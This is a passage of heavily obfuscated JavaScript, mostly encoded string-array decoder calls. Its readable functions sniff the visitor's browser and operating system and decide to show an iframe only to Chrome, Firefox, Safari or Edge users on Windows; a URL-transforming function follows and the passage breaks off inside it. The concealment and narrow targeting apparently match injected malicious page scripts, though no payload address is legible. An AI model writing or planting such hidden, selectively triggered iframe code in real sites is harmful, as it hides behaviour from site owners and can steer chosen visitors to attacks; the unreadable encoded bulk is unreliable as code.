,0x8c9,0x961)+'4',_0x18754a(0x899,0xc64,0xa49,0x8af,0x9be)+_0xc092f(0x7aa,0x559,0x386,0x652,0x5ea)+_0xc092f(0xaf0,0x8c6,0xa9f,0x669,0xa7d),_0x4af812(-0x1c9,-0x156,0x68,0x97,0x6c)+_0xc092f(0xaa0,0x906,0x89b,0x876,0x722)+_0x12b2ce(0x19d,0x77,-0x2d,0xbe,0x20f),_0x4af812(-0x2d6,-0x1df,0xd7,0x131,-0x101)+_0xc092f(0x753,0x75e,0x5ca,0x955,0x762)+_0x44996f(0x6f,0x12a,-0x5c,-0xab,0x19e)+_0x4af812(-0x2a4,0x202,-0x161,0x15b,-0x69)+_0x18754a(0x774,0x795,0x46d,0x564,0x6a0)+_0x12b2ce(0x489,0x744,0x3ed,0x3b4,0x494)+_0xc092f(0x6f0,0x891,0x682,0x899,0xa5f)+_0xc092f(0x625,0x54f,0x431,0x478,0x7b2),_0x12b2ce(0x92,0x89,0x203,0x3fe,0x242)+_0xc092f(0x182,0x41a,0x53e,0x6c7,0x516)+_0x12b2ce(0x11a,0x337,-0x1a5,-0x13c,0xe2)+_0xc092f(0x7bf,0x91d,0xa96,0x734,0x775)+_0x44996f(0x28b,-0xa4,0x9a,0x1f7,0x15)+_0x18754a(0x63e,0x2da,0x4c7,0x4ae,0x475)+_0x12b2ce(0x28e,0x4dc,0x79,0x526,0x321)+_0x18754a(0x691,0x70b,0xb6b,0xaaa,0x8fb),_0xc092f(0x58b,0x518,0x75f,0x5d1,0x267)+_0x18754a(0x9c8,0x5b7,0x558,0x9c6,0x7c1)+_0x12b2ce(0x243,0x405,0x290,0x2bc,0x2e8),_0x18754a(0x4b9,0x65d,0x69a,0x7ae,0x65c)+_0x4af812(-0x1a7,0x316,-0x63,0x9c,0xb0)+_0x12b2ce(0x474,0x2db,0x443,0x405,0x53e),_0x4af812(0x30a,-0x66,0x13d,-0x104,0x70)+_0x4af812(-0x16d,0x71,0x40,0x7d,-0x141)+_0x12b2ce(0x261,0x32,0x120,0x9f,0xe3)+_0x44996f(0x459,0x381,0x2c1,0x143,0xaa)+_0x44996f(-0x27c,0x63,-0xa8,-0x6c,0x10e)+_0xc092f(0x66b,0x4d4,0x619,0x5d9,0x766)+_0x44996f(0x3a6,0x29e,0x1c7,0x39d,0x2a5)+_0x4af812(-0x1f7,0x10,-0x46b,-0x3b,-0x1e4),_0x44996f(0xa4,-0x453,-0x1c7,0xf,-0x427)+_0x12b2ce(0x4dd,0x21e,0x21a,0x26b,0x4b8)+_0x4af812(0xcf,-0x1ef,-0x1fa,-0xb7,-0xcd),_0x12b2ce(0x2cd,0x4eb,0x553,0x2ff,0x383)+_0x4af812(0x375,-0x1e,0xd6,-0x18c,0x115)+'44',_0x4af812(-0x126,0x199,0x3bc,0x14,0x14e)+_0x12b2ce(0x3a3,0x3f5,0x478,0x54b,0x3c9)+_0x44996f(0x5c,0x12e,-0x7,-0x257,-0x1ca),_0xc092f(0x989,0x82e,0x85d,0x591,0x953)+_0x4af812(0x58,0xa1,-0x1f6,-0x1cc,-0x112)+_0xc092f(0x686,0x64d,0x6a5,0x787,0x401),_0xc092f(0x6d6,0x495,0x265,0x4e0,0x239)+_0x12b2ce(0x2a3,0x593,0x2cf,0x55e,0x4bc)+_0x12b2ce(0x6bd,0x25e,0x688,0x5c4,0x493),_0x18754a(0x72d,0x6f2,0x818,0x94b,0x8b9)+_0x12b2ce(0x265,0x330,0x302,0x6b,0xbf)+_0x12b2ce(0x657,0x2c6,0x672,0x3f8,0x4a8),_0x4af812(-0x9a,-0x19b,-0x341,-0x1,-0xda)+_0x44996f(-0x1b2,-0x18f,-0x14c,-0x153,0xcf)+_0x4af812(0x16c,-0x258,0x156,-0x1f4,-0x90),_0x44996f(0x3e2,0x27,0x1b7,0x43d,0x2ad)+_0x12b2ce(0x40d,0x55d,0x3c3,0x316,0x335)+_0x18754a(0x73b,0x71b,0x60c,0x516,0x76b)+_0x12b2ce(0x1a1,0x3a7,0x2e1,0x252,0x26b)+_0x4af812(-0x176,0xb,0xea,-0x14f,-0x11f)+_0xc092f(0x4dc,0x589,0x73a,0x368,0x4a9)+_0x4af812(0x36c,0x65,0x404,0x249,0x1ec)+'e',_0x18754a(0x670,0x9eb,0x8fd,0x98b,0x86d)+_0x4af812(-0x1e4,-0x294,-0x406,-0xfd,-0x206)+_0x12b2ce(0x419,0x3c8,0x565,0x3da,0x342),_0x12b2ce(0x2ca,0x71a,0x42f,0x514,0x479)+_0xc092f(0x9d2,0x79b,0x86d,0x5c1,0x790)+_0xc092f(0x68c,0x81a,0x8d2,0x6f6,0x8c9),_0xc092f(0x606,0x581,0x397,0x5a9,0x401)+_0x12b2ce(0x2c3,-0x10b,-0xbb,0xa3,0x10b)+_0x12b2ce(-0xce,0x53,0xd9,0x26f,0x69),_0xc092f(0x5b6,0x5a2,0x7f7,0x5d7,0x6c8)+_0x4af812(0xe,-0x11a,-0x1ae,-0x38d,-0x1cf)+_0xc092f(0x63a,0x6e9,0x538,0x990,0x813),_0x44996f(-0x63,0x412,0x1cc,0x1c7,0x3fb)+_0x12b2ce(0x730,0x326,0x4c4,0x4fb,0x4db)+_0x12b2ce(0x72a,0x241,0x695,0x3ca,0x4d1)+_0x4af812(-0x125,-0x1aa,-0x4f,-0x165,-0x224)+_0x44996f(-0x108,0xa5,0x164,-0x137,0x31c)+_0x12b2ce(0x2b9,0x1e6,0xfc,-0x9,0x41)+_0x4af812(-0x67,-0x37,0x187,-0xd5,-0xd6)+_0xc092f(0x5a4,0x693,0x5b5,0x7c6,0x6c2),_0x12b2ce(0x4fc,0x561,0x260,0x608,0x466)+_0x4af812(-0x132,0x98,0x98,-0x2ea,-0x20e)+'0',_0x18754a(0xa31,0x875,0x8b0,0x8d6,0x875)+_0x4af812(0x244,0xfd,0x1fb,-0x174,0xda)+_0x4af812(-0xee,0x245,0x33a,-0x75,0xe0),_0xc092f(0x9a3,0x8c4,0x6f6,0x9df,0x985)+_0x12b2ce(0x6af,0x299,0x36a,0x5c3,0x4b9)+_0x18754a(0x6c5,0x7c3,0xa44,0x582,0x7a6),_0x12b2ce(0x148,0x2e9,0x42c,0x17a,0x2d4)+_0x18754a(0x5c8,0x516,0x6ed,0x249,0x4d1)+_0x4af812(0xb8,-0x26,-0x5f,0x186,0x60),_0x44996f(0x2c5,0x31,0x1c4,0x3a7,0x168)+_0x4af812(-0x1e0,-0x135,-0x2f8,0x13c,-0x11e)+_0x4af812(-0x3c,0x11d,0x1f4,0xc6,0x22a)+_0x44996f(-0x22,-0x78,-0x1dc,-0x3a0,-0x3bd)+_0x4af812(-0x398,0xce,0x71,0x16,-0x1dc)+_0x12b2ce(0x355,0x34e,0x2c9,0x23a,0x2d1)+_0x18754a(0x68f,0x58e,0x3eb,0x67a,0x609)+_0x12b2ce(0x51,0x185,0x2a5,0x2,0x206),_0x18754a(0xb1a,0x70f,0xa3b,0x8c4,0x9b4)+_0xc092f(0x613,0x4eb,0x308,0x538,0x493)+_0x12b2ce(0x202,0x3cd,0xd1,-0xee,0x12c)+_0x18754a(0x676,0xab7,0x9ba,0x9e4,0x8b5)+_0x12b2ce(0x4e6,0x26d,0x26f,0x67e,0x3d7)+_0x4af812(0x1c0,0x22,0x325,0x29f,0x1a8)+_0x12b2ce(0xe0,-0x1e2,0x31d,0x25d,0x87)+_0x12b2ce(0x18f,-0x215,0xfd,-0x169,0x3b),_0x18754a(0x717,0x89c,0x94d,0xa49,0x8eb)+_0x44996f(0xc7,-0x66,0xfe,-0xff,0xf7)+_0xc092f(0x3eb,0x5af,0x6d4,0x6e4,0x696),_0xc092f(0x5c5,0x85f,0xa6a,0x77e,0x9be)+_0x4af812(0x2a2,0x25b,0x367,-0x5f,0x1ba)+_0xc092f(0x8dd,0x6a5,0x4ce,0x7f3,0x683),_0xc092f(0x57f,0x418,0x313,0x3dd,0x3c9)+_0x18754a(0x6bc,0x4bc,0x971,0x5a3,0x6e8)+_0x12b2ce(0x1dd,0x38a,0xac,0x1cc,0x235),_0x18754a(0x99a,0xa63,0x82d,0x956,0x89d)+_0x12b2ce(0x3cd,0x3ba,0x159,0x294,0x134)+_0x18754a(0x8aa,0x620,0x43f,0x603,0x6d8)+_0x4af812(0x15,-0x2dc,-0x16e,0x149,-0x2f)+_0x44996f(0x1d6,0x52f,0x2b2,0x17d,0x1e8)+_0x44996f(0x6f,0x20e,-0x6b,-0x270,-0x245)+_0x4af812(0x57,0x308,0x1a9,0x1ff,0x120)+'5c',_0x4af812(0x1f,0x2f9,0x6d,0x1a7,0x1d9)+_0x44996f(0xc4,-0x1d5,-0x133,0x1c,-0x24c)+_0x12b2ce(0x568,0x3de,0x6f3,0x300,0x4ce)+_0x12b2ce(0x1dd,-0x5f,0x70,0x333,0xe7)+_0x44996f(0x27b,0x1a8,-0x17,0x1f0,-0xe)+_0x4af812(-0x353,-0x2ca,-0x26e,-0xc1,-0xc0)+_0xc092f(0x40e,0x635,0x7da,0x527,0x39e)+'ce',_0xc092f(0x46e,0x51c,0x5bd,0x3b7,0x32a)+_0x18754a(0x576,0x48b,0x493,0x69b,0x676)+'56',_0xc092f(0x979,0x8f5,0x8b7,0x8e9,0xa3b)+_0x4af812(0x21a,-0xa3,0x260,-0x11a,0x44)+_0xc092f(0x71d,0x74e,0x804,0x792,0x8b1)+_0x4af812(0xfd,-0x100,0x2a3,0x2e,0x9c)+_0x18754a(0xae3,0x876,0x6dd,0xa7d,0x840)+_0x12b2ce(0x8b,0x19f,-0x35,0x3b1,0x228)+_0x12b2ce(0x71,-0x26,0x3d3,0x314,0x126)+_0x18754a(0x7b7,0x6c3,0x761,0x8b3,0x622),_0x18754a(0x935,0xab4,0xb36,0x991,0x89d)+_0x18754a(0x61e,0x7b4,0x68b,0x61b,0x5a6)+_0x4af812(-0xa7,0x179,-0x8b,-0x2f8,-0x114)+_0x4af812(0xf0,0x184,0x107,0x2e,0xc5)+_0xc092f(0x75b,0x7a9,0x69f,0x86f,0x86b)+_0x44996f(-0x30d,-0x198,-0x10e,0xe7,-0x2cf)+_0x12b2ce(-0x2b,0x72,0xcb,-0xd4,0x11f)+_0x4af812(0x211,0x36c,0x34d,0xa,0x110),_0x18754a(0x7e9,0x8d0,0x670,0x546,0x74e)+_0x18754a(0xbcf,0xb5f,0x978,0x8a2,0x9b3)+_0x44996f(0x115,0x1c1,0x16f,-0x10b,0xa5),_0x18754a(0x738,0x8d8,0x874,0x72e,0x7c7)+_0x12b2ce(0x4c3,0x3f1,0x414,0x4d3,0x558)+'39',_0x4af812(0x23d,0x30e,0x4a5,0x462,0x2bd)+_0x44996f(-0x1ea,0x27,-0x267,-0x74,0x35)+_0x12b2ce(0x4be,0x46e,0x2f8,0x187,0x233)+_0x4af812(-0x47,-0x3e0,-0x3b7,-0x3af,-0x22f)+_0x4af812(-0x77,0xea,0x22f,0x42c,0x226)+_0x4af812(-0x138,-0x27d,0x1ef,-0x92,-0x26)+_0x12b2ce(0x22a,0x2c6,0x9a,0x15c,0x212)+_0x12b2ce(0x326,0x318,0x473,0x1bd,0x3db),_0x44996f(0x59,0x110,0x212,-0x3d,-0x47)+_0xc092f(0x8d8,0x7b2,0x76b,0x813,0x5c4)+_0x12b2ce(0x1fb,0x80,0x3fb,0x465,0x2e4),_0x18754a(0x837,0x6ec,0x549,0x500,0x63d)+_0x4af812(-0xa,-0xf5,0xe5,-0x1d6,-0xbd)+'36',_0x12b2ce(0x49f,0x498,0x6ce,0x51f,0x42b)+_0x12b2ce(0x6d2,0x3ee,0x44d,0x258,0x4a3)+_0x4af812(-0x342,0x45,-0x165,-0x7c,-0x24c)+_0x44996f(-0x145,0x224,0x71,-0x93,-0x68)+_0x4af812(-0xa3,-0x2ca,-0x236,0x1b6,-0xa0)+_0x12b2ce(0x3cf,0x215,0x227,0x5d2,0x382)+_0x44996f(0x181,0x20d,-0x92,-0x248,-0x2f)+_0x44996f(-0x1b0,0x16d,0x16,0x285,0x24a),_0x4af812(-0x3cf,-0x1d3,0x29,-0x115,-0x220)+_0x12b2ce(0x217,0x662,0x538,0x516,0x476)+_0x18754a(0x571,0x50f,0x547,0x578,0x540),_0x44996f(-0x1c9,-0x35e,-0x1c1,0x74,0x69)+_0x18754a(0x5b0,0x718,0x4b4,0x468,0x68d)+_0x18754a(0x40d,0x5cc,0x559,0x606,0x62d)+_0xc092f(0x25f,0x506,0x2be,0x35e,0x66a)+_0xc092f(0x540,0x525,0x7bc,0x4aa,0x3b7)+_0x12b2ce(0x4a7,0x31a,0x252,0x473,0x3bf)+_0x4af812(0xec,0x3c0,0x162,0x14e,0x1cd),_0x4af812(-0x81,-0x249,-0x233,-0x235,-0x6a)+_0x4af812(-0x300,-0x177,-0x37a,0xe1,-0xeb)+_0x18754a(0x2b7,0x2d1,0x425,0x32e,0x513),_0x44996f(0x2da,-0x67,0x17d,0x51,0x197)+_0xc092f(0x853,0x847,0x647,0x9e9,0xa6b)+_0x12b2ce(0x6d3,0x65d,0x74e,0x384,0x4bf),_0x44996f(0x514,0x398,0x2b6,0x281,0x422)+_0x18754a(0x5ee,0x545,0x564,0x669,0x4bc)+_0x18754a(0x8b9,0x8a5,0x5c8,0x7a1,0x877)+_0x44996f(-0x354,-0x2f2,-0x25b,-0x373,-0x4bf)+_0x4af812(-0x309,-0x31f,0x111,0xc,-0xef)+_0x4af812(0x10,0x89,-0x7f,0x156,0x207)+_0x44996f(-0x302,-0x5a,-0x228,-0x4cc,-0x10)+_0x4af812(0x3a0,0x2ff,0x12d,0x214,0x135),_0x12b2ce(0x6a0,0x352,0x244,0x41b,0x447)+_0x18754a(0x494,0x4a2,0x547,0x72c,0x57b)+_0x18754a(0xb4b,0xb5f,0xb11,0xa26,0x97a),_0x44996f(0x55c,0x362,0x2ea,0xa0,0x52a)+_0x18754a(0x596,0x73d,0x2f3,0x4c9,0x4e7)+_0xc092f(0x281,0x45a,0x409,0x22a,0x3bd),_0x44996f(0x519,0x4d8,0x2d3,0x3a8,0x6d)+_0x44996f(0x1fc,0x13c,0x17a,0x5b,0x1e5)+_0x44996f(0x3ce,0x251,0x227,0x121,0x7c),_0x44996f(0x7d,0x12c,0xc2,-0x177,0x2b4)+_0x18754a(0x6fc,0x98c,0x907,0x7aa,0x7a2)+'24',_0x44996f(0x3ea,0x17a,0x212,0x4d,0xc3)+_0x4af812(0x2c,0xfb,-0x4f,0x1c9,0x10a)+_0x12b2ce(0x464,0x216,0x4c6,0x2aa,0x39f),_0x44996f(0x281,0x2b0,0x11c,0xb9,-0xd1)+_0x18754a(0x4d0,0x681,0x732,0x309,0x5ab)+_0xc092f(0x908,0x7a4,0x82c,0x890,0x98d),_0x18754a(0x45b,0x362,0x5d5,0x30c,0x518)+_0x12b2ce(0x494,0x127,0x1ca,0x5f2,0x37d)+_0x18754a(0x2f8,0x5de,0x2f1,0x784,0x4ec)+_0x44996f(0x1ec,0x191,-0x52,-0x1c1,-0x40)+_0xc092f(0x731,0x510,0x72f,0x366,0x78a)+_0x12b2ce(0x60f,0x520,0x5ff,0x354,0x414)+_0x18754a(0x65e,0x898,0x428,0x582,0x66d)+_0x12b2ce(0x719,0x438,0x486,0x4eb,0x540),_0x18754a(0x77d,0x500,0x5ad,0x3fb,0x690)+_0x44996f(-0x1b3,-0x1da,0x42,0x1a3,0x2c4)+_0xc092f(0x548,0x4ad,0x517,0x25f,0x6cf),_0x4af812(0x224,0x1af,-0x133,0x2f2,0x80)+_0x18754a(0x55c,0x68a,0x56a,0x560,0x6b1)+_0x18754a(0x656,0x94f,0xa25,0x785,0x898),_0x4af812(0x161,-0x2e2,0x15e,-0x2f8,-0xd0)+_0x12b2ce(-0x1a5,0x1cc,0x1a7,-0x4b,0x13)+_0x4af812(0x153,-0xb4,-0xf2,0xe3,-0x14b),_0x12b2ce(0x37b,0x664,0x4fa,0x516,0x472)+_0x12b2ce(0x3c1,0x5ae,0x356,0x36b,0x34a)+_0x18754a(0x933,0x77e,0x64d,0x856,0x8a6),_0x4af812(-0x25e,0x73,-0x3da,-0x374,-0x13d)+_0x4af812(-0x3fe,-0x3bb,-0x4e,0x0,-0x176)+_0x44996f(0xed,0x152,-0x2c,0x5f,0x21f)+_0xc092f(0x554,0x4e1,0x35d,0x444,0x692)+_0x12b2ce(-0x6f,0x1b0,0x282,-0x32,0x1c0)+_0x44996f(-0x3b,-0x12c,0xb7,-0x1c0,0x2de)+_0x44996f(-0x36b,-0x284,-0x210,-0x3ff,-0x1df)+_0x18754a(0x78c,0x52d,0x980,0x8ec,0x794),_0x4af812(-0x26f,-0x271,-0xe9,-0xb5,-0x1ef)+_0x18754a(0x4de,0x4e2,0x623,0x840,0x635)+_0x18754a(0x8fe,0xbc3,0x9c1,0x719,0x925),_0xc092f(0x4af,0x714,0x9bf,0x82a,0x643)+_0x12b2ce(0x2c,0x36f,0x24b,0x17a,0x2ae)+_0x44996f(0x1b6,-0xfc,0xc,0x262,-0x18e),_0x44996f(-0x86,0x3f,-0x235,-0x301,0x4a)+_0x44996f(-0x4d,0x1c2,-0x5f,0x172,0x14e)+_0xc092f(0x4ac,0x63a,0x776,0x4d3,0x42e),_0xc092f(0x5cb,0x869,0x5c4,0x9bc,0x9d1)+_0xc092f(0x442,0x4c0,0x46b,0x3c1,0x6ca)+_0xc092f(0x303,0x42e,0x3bd,0x5af,0x25b),_0xc092f(0x5e2,0x56c,0x61b,0x3de,0x49a)+_0x4af812(-0x102,0xb9,0xd9,-0x25,-0xd)+_0x18754a(0xa9e,0xa6e,0x8c9,0x801,0x873),_0x18754a(0x50f,0x8da,0x78c,0x64e,0x734)+_0xc092f(0x8c5,0x772,0x4c5,0x86a,0x8ef)+_0x12b2ce(0x6d5,0x36a,0x2bc,0x2a4,0x43a)+_0xc092f(0x60c,0x60f,0x4dd,0x7f5,0x549)+_0x44996f(-0x125,0x46,0x15c,0x404,-0x29)+_0x4af812(0x2e7,0x258,0x65,0x38b,0x166)+_0x18754a(0x953,0x8de,0x9c6,0xa66,0x93c)+_0x44996f(0x372,0x1dc,0x298,0x345,0x187),_0x12b2ce(0x424,0x3d6,0x22c,0x285,0x1e8)+_0x18754a(0x853,0x7e2,0x557,0x87e,0x783)+_0x4af812(0x204,-0x99,-0x24,-0x14b,0x6),_0x12b2ce(0x44,-0xa0,-0x211,-0x13e,0x18)+_0x4af812(-0x21c,0xbd,0x16b,-0x22f,0x51)+_0x12b2ce(0x62e,0x236,0x427,0x4ff,0x399)+_0x18754a(0x996,0x741,0x7e2,0xac1,0x95b)+_0x44996f(0x87,0x117,0x68,0x260,-0x1a)+_0x18754a(0x98e,0x5a4,0x4c6,0x896,0x761)+_0x4af812(-0x2d3,-0x2a2,-0x308,-0x6b,-0x12d)+'71',_0x44996f(0x279,0x25f,0x212,0x18d,0x43a)+_0xc092f(0x703,0x7f2,0x6d5,0x84d,0x64d)+_0x18754a(0x8fc,0xad2,0x9d0,0x813,0x93f),_0x18754a(0x470,0x302,0x76b,0x715,0x4ef)+_0x12b2ce(0x1a8,-0x20e,0x22a,-0x294,0x16)+_0x44996f(-0x2e5,-0x187,-0x1d1,-0x8b,-0x274),_0x44996f(0x1,0x3af,0x1cc,0x2e0,-0xd1)+_0x18754a(0x758,0xabe,0x701,0x95d,0x94d)+_0x12b2ce(0x279,0x40e,-0xce,-0x41,0x1b6)+_0x12b2ce(-0x4f,0x29b,-0x154,0x67,0x3c)+_0x44996f(0x215,0x3c6,0x203,0x221,0x2c0)+_0x12b2ce(0x641,0x6ee,0x2bd,0x398,0x545)+_0x44996f(-0x2db,-0x2ad,-0x12c,0x3b,-0x125)+_0xc092f(0x372,0x5f9,0x5e0,0x6c4,0x41c),_0xc092f(0x309,0x4fb,0x5ee,0x373,0x6bb)+_0x18754a(0x296,0x5f7,0x20d,0x4c3,0x481)+_0xc092f(0x418,0x482,0x38d,0x42b,0x37d)+_0x4af812(0x2e,0x43,0x3cc,0x172,0x2b4)+_0x12b2ce(0x201,0x6db,0x59d,0x29f,0x4a7)+_0x18754a(0x5ef,0x881,0xaf2,0x6ca,0x84b)+_0x4af812(-0x141,0x134,-0x9e,-0x2bf,-0x102)+_0x44996f(0x0,0xf,0x290,0x502,0xb7),_0xc092f(0x629,0x85f,0x8d2,0x9d3,0x828)+_0x18754a(0x7a0,0x7f2,0x63e,0x60d,0x7c3)+_0x44996f(0x287,0x225,0x1d1,0x198,0x407),_0x18754a(0x8e6,0xb37,0x7ea,0x8be,0x981)+_0x12b2ce(0x77e,0x380,0x517,0x30b,0x55d)+_0x4af812(-0x29b,-0x1a3,-0xd,0x18d,-0x30)+_0x12b2ce(0x2e1,-0x154,0x21,-0x24d,0x5b)+_0x4af812(0x10d,0xfb,0xa9,-0x6f,-0x185)+_0x4af812(0x59,-0x345,0x96,0xb4,-0x182)+_0xc092f(0x76c,0x517,0x66d,0x731,0x368)+_0x44996f(-0x1a4,0xde,-0x48,-0x70,-0xff),_0x4af812(0x248,-0xec,0x1fb,-0x13a,0xad)+_0x12b2ce(0x50,0x313,0xb7,-0xb,0x6d)+_0x12b2ce(0x61e,0x60b,0x3d5,0x31a,0x384),_0xc092f(0x22a,0x463,0x4a9,0x475,0x20d)+_0x12b2ce(0x3cf,0x187,0x3c8,0x2c3,0x32f)+_0x12b2ce(0x2ac,0x2e6,0xb6,0x2d3,0x8a),_0x44996f(0x164,-0x8b,0x11c,-0x182,0x22d)+_0x44996f(-0x258,-0x4d3,-0x229,-0x29,-0x3f2)+_0x4af812(0x3bd,0x299,0x524,0x3dd,0x2fd),_0x44996f(0x33f,0x433,0x1e1,0x19c,0x36)+_0x44996f(-0x352,-0x8,-0x1e6,-0x142,-0x420)+_0x4af812(0x2bd,0x55,0x125,0x89,0x2d9)],_0x31d5c1={};_0x31d5c1[_0x12b2ce(0x232,0x365,0x3f1,0x645,0x44a)+'T']=_0x44996f(-0x8e,-0x167,-0x195,-0x15,-0x101)+'t',_0x31d5c1[_0x44996f(0x22a,0x280,0x10d,0x1ca,0xd6)+_0x4af812(0xde,0x52c,0xe9,0xf2,0x2a9)+_0xc092f(0x321,0x4bf,0x32d,0x5e2,0x5c5)]=_0x12b2ce(0x780,0x422,0x4e6,0x2ec,0x517);const URL_MODE=_0x31d5c1,CURRENT_URL_MODE=URL_MODE[_0x18754a(0xa4a,0xa03,0x7e4,0x81c,0x8bc)+'T'];function detectUserAgent(){function _0x2811b5(_0x531d41,_0x172972,_0x1c6e9c,_0x57f33b,_0x44ba11){return _0x44996f(_0x531d41-0x1ee,_0x172972-0xb8,_0x172972-0x3cd,_0x531d41,_0x44ba11-0x156);}const _0x17d92f=navigator[_0x382b78(0x748,0x3b9,0x5f0,0x4f9,0x4c3)+_0x382b78(0x90a,0xab3,0x92c,0x700,0x916)];function _0x2d5162(_0x352e71,_0x12a661,_0x5b0920,_0x2e66a9,_0x5ad4c0){return _0x12b2ce(_0x352e71-0x57,_0x12a661-0xd1,_0x352e71,_0x2e66a9-0x87,_0x5ad4c0-0x4e8);}const _0x179ac5={'chrome':/chrome|chromium|crios/i[_0x382b78(0x84e,0x958,0x9e5,0x5af,0x817)](_0x17d92f)&&!/edg|edge/i[_0x382b78(0x876,0x7b7,0xa15,0x6e4,0x817)](_0x17d92f),'firefox':/firefox|fxios/i[_0x382b78(0x79d,0x9e0,0x8e4,0x851,0x817)](_0x17d92f),'safari':/safari/i[_0x2d5162(0x8fd,0xa86,0x814,0x960,0x8f2)](_0x17d92f)&&!/chrome|chromium|crios/i[_0x5475b3(0x7cc,0x59c,0x595,0x544,0x336)](_0x17d92f),'edge':/edg|edge/i[_0x5475b3(0x3a2,0x818,0x595,0x804,0x6e4)](_0x17d92f),'opera':/opera|opr/i[_0x2d5162(0x8f3,0x6b0,0x95e,0x85b,0x8f2)](_0x17d92f),'ie':/msie|trident/i[_0x5475b3(0x6e4,0x3aa,0x595,0x3f8,0x448)](_0x17d92f)};function _0x5475b3(_0x3ee9be,_0x3a4a7f,_0x5d2a7b,_0x491bfb,_0x3f91eb){return _0x18754a(_0x491bfb,_0x3a4a7f-0x2a,_0x5d2a7b-0xce,_0x491bfb-0x12e,_0x5d2a7b- -0x2e7);}const _0xd99559={'windows':/windows nt/i[_0x2d5162(0x68f,0x95b,0x879,0x9e0,0x8f2)](_0x17d92f),'mac':/macintosh|mac os x/i[_0x382b78(0x8a8,0x7f3,0x630,0x6a5,0x817)](_0x17d92f),'linux':/linux/i[_0x5475b3(0x33c,0x4d0,0x595,0x756,0x63b)](_0x17d92f),'android':/android/i[_0x2811b5(0x3b7,0x570,0x5db,0x7f3,0x491)](_0x17d92f),'ios':/iphone|ipad|ipod/i[_0x382b78(0xa35,0x7c9,0xaad,0x63d,0x817)](_0x17d92f)},_0x2dbd80={};function _0x382b78(_0x57101b,_0x2873b6,_0x2b47d4,_0x39ed68,_0x27bec3){return _0x12b2ce(_0x57101b-0x193,_0x2873b6-0x179,_0x39ed68,_0x39ed68-0x1e5,_0x27bec3-0x40d);}_0x2dbd80[_0x382b78(0xbf1,0xa4f,0x85e,0xb69,0x948)+_0x2811b5(0x1af,0x1d2,0x119,0xdf,0x433)]=_0x179ac5;function _0x194f2e(_0x2bac81,_0x4e6f68,_0x2f65d8,_0x20f072,_0x4803f8){return _0x18754a(_0x2f65d8,_0x4e6f68-0xd5,_0x2f65d8-0xa8,_0x20f072-0x1c9,_0x4e6f68- -0x671);}return _0x2dbd80['os']=_0xd99559,_0x2dbd80;}function shouldShowIframe(){function _0x19e0de(_0x2a712d,_0x5532fd,_0x29e062,_0x57d361,_0x270593){return _0x18754a(_0x270593,_0x5532fd-0x1dc,_0x29e062-0x92,_0x57d361-0x61,_0x29e062- -0x141);}function _0x1bdfee(_0x2eee0e,_0x4005cb,_0x3b271c,_0x3c1887,_0xb65a77){return _0x18754a(_0x3b271c,_0x4005cb-0x14a,_0x3b271c-0x29,_0x3c1887-0x169,_0xb65a77- -0x4d8);}function _0x4debeb(_0x1b186d,_0x334a5,_0x32db0b,_0x21d70e,_0xa56ab5){return _0x44996f(_0x1b186d-0x11f,_0x334a5-0x90,_0x334a5-0x382,_0x32db0b,_0xa56ab5-0x1de);}function _0x56a518(_0x977c80,_0x5169af,_0xc8e698,_0x1ef546,_0x28318b){return _0xc092f(_0x977c80-0x1d1,_0xc8e698- -0x470,_0xc8e698-0x10c,_0x1ef546,_0x28318b-0x9b);}function _0x1fa3e0(_0x2887e1,_0x50ec05,_0xa24747,_0xe078e2,_0x5aeebe){return _0x18754a(_0x5aeebe,_0x50ec05-0xd8,_0xa24747-0x52,_0xe078e2-0x1e1,_0x2887e1- -0x171);}const _0x24dfbd={'blxBb':function(_0x5daac3){return _0x5daac3();}},{browsers:_0x44f932,os:_0x3665dc}=_0x24dfbd[_0x1fa3e0(0x3b1,0x51b,0x2bb,0x100,0x588)](detectUserAgent);return(_0x44f932[_0x1fa3e0(0x386,0x402,0x297,0x237,0x221)+'e']||_0x44f932[_0x4debeb(0x2fc,0x2c5,0x1e8,0x328,0x236)+'ox']||_0x44f932[_0x1bdfee(0x65c,0x6e7,0x250,0x633,0x476)]||_0x44f932[_0x19e0de(0x714,0x922,0x854,0x9be,0x7f9)])&&_0x3665dc[_0x1bdfee(0x393,0x39c,-0x4e,0x169,0xed)+'ws'];}function _0x5be1(_0x2c0983,_0x5e7fc7){const _0x24636a=_0x817f();return _0x5be1=function(_0x1f5fd3,_0x10c08f){_0x1f5fd3=_0x1f5fd3-(-0xeff*0x2+0xaeb+0x147b);let _0x164aee=_0x24636a[_0x1f5fd3];return _0x164aee;},_0x5be1(_0x2c0983,_0x5e7fc7);}function transformUrl(_0x47c3fa){function _0x584a97(_0x265f68,_0x5b0ef7,_0x50f8af,_0x188825,_0x2bb04e){return _0xc092f(_0x265f68-0x6a,_0x265f68- -0x9e,_0x50f8af-0x107,_0x188825,_0x2bb04e-0xd3);}function _0x1faab3(_0x3b5b86,_0x4b9f11,_0x27f369,_0x138a76,_0x3b366e){return _0x12b2ce(_0x3b5b86-0xa1,_0x4b9f11-0x1f3,_0x27f369,_0x138a76-0xf3,_0x4b9f11-0x39f);}const _0x51d64a={'gPhRN':_0x1faab3(0x759,0x7cf,0xa14,0x61b,0x75b)+_0x3cdaed(0x304,0x2c7,0x171,-0x4d,-0x6e)+_0x3cdaed(0x2f2,0x87,0x195,0x1e3,0xb5)+_0xac59f4(-0x1bc,0xe8,0x282,0x5e,0x1)+_0x1faab3(0xa7c,0x7e8,0x5a0,0x89e,0x776)+_0x1faab3(0x9d0,0x8ac,0x7f8,0x77d,0x792)+_0x162139(-0x263,0xcc,-0x30,-0x1ce,0x138)+_0x162139(0x129,0x261,0x31d,0x20a,0x52e)+_0x584a97(0x8a4,0xaf9,0x861,0x76c,0xb14)+_0x162139(0x22f,0x427,0x259,0x10,0x1df)+_0x584a97(0x540,0x716,0x4f3,0x78f,0x4b8)+_0xac59f4(0x13b,0x1c3,0xf3,0x3b0,0x224),'qWeuu':_0x584a97(0x778,0x5f0,0x534,0x929,0x54a)+_0x1faab3(0x78e,0x50f,0x690,0x60c,0x683)+'n','FaVRV':_0x162139(0x298,0x18d,0x3a2,0x364,0x54b)+_0x162139(0x2ca,0x54c,0x30f,0x1f6,0x458)+_0x584a97(0x426,0x36d,0x18d,0x2da,0x1f2),'udNLB':_0x1faab3(0x601,0x739,0x681,0x59b,0x92e)+_0x3cdaed(0x46c,0x33b,0x2f1,0xb4,0x411)+_0x584a97(0x70f,0x653,0x680,0x7aa,0x6e1)+_0x584a97(0x734,0x607,0x87e,0x7ab,0x4f1)+_0x1faab3(0xa1f,0x7a8,0x788,0x94b,0x538)+_0xac59f4(-0x1be,-0x1ea,-0x2a1,0x1e2,-0x8f)+_0x1621